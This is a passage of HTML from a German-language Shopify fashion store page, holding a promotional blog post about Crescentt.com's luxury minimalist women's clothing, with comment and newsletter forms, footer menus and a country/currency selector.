  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Zurück zum Blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class="page-width"><form method="post" action="/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Hinterlasse einen Kommentar</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Name"
                >
                <label class="field__label" for="CommentForm-author">Name
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="E-Mail"
                >
                <label class="field__label" for="CommentForm-email">E-Mail
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Kommentar"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Kommentar
                <span aria-hidden="true">*</span></label
              >
            </div></div><p class="article-template__comment-warning caption">Bitte beachte, dass Kommentare vor der Veröffentlichung freigegeben werden müssen.</p><input type="submit" class="button" value="Kommentar posten">
        </form>
      </div>
    </div></article>

<script type="module">
  class BlogContents extends HTMLElement {
    connectedCallback() {
      this.innerHTML = '';

      const sectionId = this.dataset.section;
      const contentEl = document.getElementById(`BlogContent-${sectionId}`);
      if (!contentEl) return;

      const headings = Array.from(contentEl.querySelectorAll('h2'));
      if (!headings.length) {
        this.style.display = 'none';
        return;
      }

      const ol = document.createElement('ol');
      ol.className = 'blog-contents__list';

      headings.forEach((h2, idx) => {
        const id = `${sectionId}-${idx+1}`;
        h2.id = id;

        const li = document.createElement('li');
        li.className = 'blog-contents__item';

        const a = document.createElement('a');
        a.href = `#${id}`;
        a.textContent = h2.textContent;
        a.className = 'blog-contents__link';

        li.appendChild(a);
        ol.appendChild(li);
      });

      if (this.dataset.heading) {
        const heading = document.createElement('h2');
        heading.textContent = this.dataset.heading;
        this.appendChild(heading);
      }
      this.appendChild(ol);
      this.classList.add('blog-contents--complete');
    }
  }

  customElements.define('blog-contents', BlogContents);
</script>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Crescentt.com ist eine angesehene Adresse für luxuriöse und minimalistische Mode und spezialisiert auf hochwertige Shapewear, Loungewear und Trenchcoats für Damen. Unsere exklusiven Kollektionen verkörpern Eleganz und Komfort und werden aus den besten Materialien wie Bio-Bambus, Baumwolle, Seidensatin, Jersey und Modal hergestellt.\n\n Warum Crescentt.com wählen?\n\n\n\n\n\n Exquisite Materialqualität: Unsere Produkte werden aus umweltfreundlichen und luxuriösen Stoffen wie Bio-Bambus, Seidensatin und Modal hergestellt, was sowohl Nachhaltigkeit als auch Komfort gewährleistet.\n\n\n\n Anspruchsvolle Designs: Unsere Designs spiegeln eine minimalistische Ästhetik wider, perfekt für die moderne Frau, die sowohl Stil als auch Funktionalität in ihrer Garderobe sucht.\n\n \nVielseitiges Sortiment: Von figurformender Shapewear über gemütliche Loungewear bis hin zu schicken Trenchcoats deckt unser Sortiment unterschiedliche Stilvorlieben und Anlässe ab.\n\n\n\n\n Erleben Sie Eleganz und Komfort mit Crescentt.com\n\n\n\n\n\n Shapewear: Entwickelt, um Ihre natürliche Figur zu formen und zu betonen und gleichzeitig maximalen Komfort zu bieten.\n\n\n\n LoungeWear: Unsere Loungewear-Linie aus weichen, atmungsaktiven Stoffen ist ideal für entspannte und dennoch stilvolle Heimkleidung.\n\n\n\n Trenchcoats: Unsere auf Eleganz zugeschnittenen Trenchcoats sind eine perfekte Mischung aus Mode und Zweckmäßigkeit und für alle Jahreszeiten geeignet.\n\n\n\n\n Bei Crescentt.com ist es uns ein Anliegen, nicht nur Kleidung, sondern ein Erlebnis von Luxus und Komfort zu liefern. Entdecken Sie unsere Kollektion und definieren Sie mit uns Ihren Stil neu.",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/crescentt.com"
    },
    "headline": "Crescentt.com: Luxuriöser Minimalismus in der Damenmode",
    
    
    "datePublished": "2023-11-11T13:01:16Z",
    "dateCreated": "2023-11-11T12:46:27Z",
    "author": {
      "@type": "Person",
      "name": "Crescentt Co."
    },
    "publisher": {
      "@type": "Organization",
      "name": "Crescentt"
    }
  }
</script>


</section><section id="shopify-section-template--17781351088233__newsletter" class="shopify-section section"><style data-shopify>.section-template--17781351088233__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781351088233__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--17781351088233__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--17781351088233__newsletter color-accent-1 gradient content-container isolate content-container--full-width section-template--17781351088233__newsletter-padding"><h2
            class="h1 title-with-highlight animate-item animate-item--child"
            
            style="--hightlight-color:#6D388B;--index:1;"
          >
            Subscribe to our emails
          </h2><div
            class="newsletter__subheading rte animate-item animate-item--child"
            
            style="--index:2;"
          >
            <p> Tragen Sie sich in unsere E-Mail-Liste ein, um exklusive Angebote und aktuelle Neuigkeiten zu erhalten.</p>
          </div><div
            class="animate-item animate-item--child"
            
            style="--index:3;"
          >
            <form method="post" action="/de-eu/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--17781351088233__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E-Mail"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--17781351088233__newsletter">
                    E-Mail
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Abonnieren"
                  >
                    Melden Sie sich an
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17781343551593__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17781343551593__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17781343551593__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17781343551593__footer.color-custom {
    --color-background: 233, 228, 224;
    --gradient-background: #e9e4e0;
    
    --color-foreground: 67, 54, 37;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--17781343551593__footer color-custom gradient section-sections--17781343551593__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="XVbZhhQrAIKMIrl2yC5sUzBHt3siY7zgL4wUXEq44+1oGlAc2DSl+PS5lFxp0OHcYL4bx1Nnep1ljFf6s3iyHqlSCRMYh8j0iF576y pMdWSnKanAgQ6aoyTgj8C+614ZHhLl2HDcyuEoee09lzUs3pCSAjKvOjN7vk7qyxVPD2pAo9+DPNhvbHXkDgHRywShaRi8mI4zHWWX lOwApQAdGQr0xeVECf4KHgry4gr4RJyAwFnO4liyW2d5yB2WXEXpKgXDjunOPxyQi2Rrkq0Hs3rMXURxWVxv/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 355px);"
                        >
                          
                          <img
                            srcset="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=355, //crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=710 2x"
                            src="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=760"
                            alt=""
                            loading="lazy"
                            width="747"
                            height="129"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Kundendienst</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/de-eu/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Kontaktiere uns
                            </a>
                          </li><li>
                            <a
                              href="https://account.crescentt.com/orders?locale=de&region_country=AX"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bestellung verfolgen
                            </a>
                          </li><li>
                            <a
                              href="/de-eu/pages/shipping-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Versand &amp; Rücksendungen
                            </a>
                          </li><li>
                            <a
                              href="/de-eu/blogs/new"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Selbstfürsorge-Blog
                            </a>
                          </li><li>
                            <a
                              href="/de-eu/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Häufig gestellte Fragen
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-link_list_mRGKTT {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_mRGKTT {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_mRGKTT">Unsere Bestimmungen</h2><style>
                        .footer-block__details-content-link_list_mRGKTT .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_mRGKTT list-unstyled"><li>
                            <a
                              href="/de-eu/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Datenschutz-Bestimmungen
                            </a>
                          </li><li>
                            <a
                              href="/de-eu/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rückgaberecht
                            </a>
                          </li><li>
                            <a
                              href="/de-eu/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nutzungsbedingungen
                            </a>
                          </li><li>
                            <a
                              href="/de-eu/pages/dmca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DMCA
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;"
                
              ><style>
                    .footer-block__heading-link_list_7haUAq {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_7haUAq {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_7haUAq">Unser Shop</h2><style>
                        .footer-block__details-content-link_list_7haUAq .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_7haUAq list-unstyled"><li>
                            <a
                              href="/de-eu/pages/about-crescentt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Über uns
                            </a>
                          </li><li>
                            <a
                              href="/de-eu/pages/our-materials"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Unsere Materialien
                            </a>
                          </li><li>
                            <a
                              href="/de-eu/pages/corporate-gifting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Firmengeschenke
                            </a>
                          </li><li>
                            <a
                              href="/de-eu/pages/brand-ambassador-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Arbeiten Sie mit uns zusammen
                            </a>
                          </li><li>
                            <a
                              href="/de-eu/pages/climate-commitment"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Klima-Engagement
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div
              class="footer__follow-on-shop animate-item animate-item--child"
              style="--index: 4;"
            >
              <script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cx-w7rSq.de.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cx-w7rSq.de.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/de-eu/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Land/Region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AX"
                        selected
                      
                    >
                      Ålandinseln (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albanien (ALL
                      L)
                    </option><option
                      value="UM"
                    >
                      Amerikanische Überseeinseln (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentinien (CAD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AU"
                    >
                      Australien (AUD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (CAD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (CAD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgien (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivien (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnien und Herzegowina (BAM
                      КМ)
                    </option><option
                      value="BR"
                    >
                      Brasilien (CAD
                      $)
                    </option><option
                      value="VG"
                    >
                      Britische Jungferninseln (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgarien (EUR
                      €)
                    </option><option
                      value="CL"
                    >
                      Chile (CAD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CK"
                    >
                      Cookinseln (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="DK"
                    >
                      Dänemark (DKK
                      kr.)
                    </option><option
                      value="DE"
                    >
                      Deutschland (EUR
                      €)
                    </option><option
                      value="DO"
                    >
                      Dominikanische Republik (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estland (EUR
                      €)
                    </option><option
                      value="FO"
                    >
                      Färöer (DKK
                      kr.)
                    </option><option
                      value="FK"
                    >
                      Falklandinseln (FKP
                      £)
                    </option><option
                      value="FJ"
                    >
                      Fidschi (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finnland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      Frankreich (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      Französisch-Guayana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      Französisch-Polynesien (XPF
                      Fr)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GR"
                    >
                      Griechenland (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="IN"
                    >
                      Indien (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesien (IDR
                      Rp)
                    </option><option
                      value="IE"
                    >
                      Irland (EUR
                      €)
                    </option><option
                      value="IS"
                    >
                      Island (ISK
                      kr)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italien (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaika (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (CAD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordanien (CAD
                      $)
                    </option><option
                      value="CA"
                    >
                      Kanada (CAD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Karibische Niederlande (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Katar (QAR
                      ر.ق)
                    </option><option
                      value="CO"
                    >
                      Kolumbien (CAD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="HR"
                    >
                      Kroatien (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (CAD
                      $)
                    </option><option
                      value="LV"
                    >
                      Lettland (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Libanon (LBP
                      ل.ل)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Litauen (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxemburg (EUR
                      €)
                    </option><option
                      value="MG"
                    >
                      Madagaskar (CAD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Malediven (MVR
                      MVR)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Marokko (MAD
                      د.م.)
                    </option><option
                      value="MR"
                    >
                      Mauretanien (CAD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="MX"
                    >
                      Mexiko (CAD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MZ"
                    >
                      Mosambik (CAD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NZ"
                    >
                      Neuseeland (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NL"
                    >
                      Niederlande (EUR
                      €)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="MK"
                    >
                      Nordmazedonien (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norwegen (CAD
                      $)
                    </option><option
                      value="AT"
                    >
                      Österreich (EUR
                      €)
                    </option><option
                      value="OM"
                    >
                      Oman (CAD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua-Neuguinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippinen (PHP
                      ₱)
                    </option><option
                      value="PL"
                    >
                      Polen (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="MD"
                    >
                      Republik Moldau (MDL
                      L)
                    </option><option
                      value="RO"
                    >
                      Rumänien (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russland (CAD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Sambia (CAD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="SA"
                    >
                      Saudi-Arabien (SAR
                      ر.س)
                    </option><option
                      value="SE"
                    >
                      Schweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Schweiz (CHF
                      CHF)
                    </option><option
                      value="RS"
                    >
                      Serbien (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychellen (CAD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Simbabwe (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapur (SGD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slowakei (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slowenien (EUR
                      €)
                    </option><option
                      value="HK"
                    >
                      Sonderverwaltungsregion Hongkong (HKD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spanien (EUR
                      €)
                    </option><option
                      value="SJ"
                    >
                      Spitzbergen und Jan Mayen (CAD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="ZA"
                    >
                      Südafrika (CAD
                      $)
                    </option><option
                      value="KR"
                    >
                      Südkorea (KRW
                      ₩)
                    </option><option
                      value="SR"
                    >
                      Suriname (CAD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tansania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TT"
                    >
                      Trinidad und Tobago (TTD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Tschechien (CZK
                      Kč)
                    </option><option
                      value="TR"
                    >
                      Türkei (CAD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (CAD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks- und Caicosinseln (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Ungarn (HUF
                      Ft)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Usbekistan (UZS
                      so'm)
                    </option><option
                      value="VA"
                    >
                      Vatikanstadt (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      Vereinigte Arabische Emirate (AED
                      د.إ)
                    </option><option
                      value="US"
                    >
                      Vereinigte Staaten (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      Vereinigtes Königreich (GBP
                      £)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="CY"
                    >
                      Zypern (EUR
                      €)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Land/Region aktualisieren</button></form></noscript>
          <localization-form><form method="post" action="/de-eu/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Land/Region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Ålandinseln (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="AX"
                          >
                            Ålandinseln
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albanien
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            Amerikanische Überseeinseln
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentinien
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
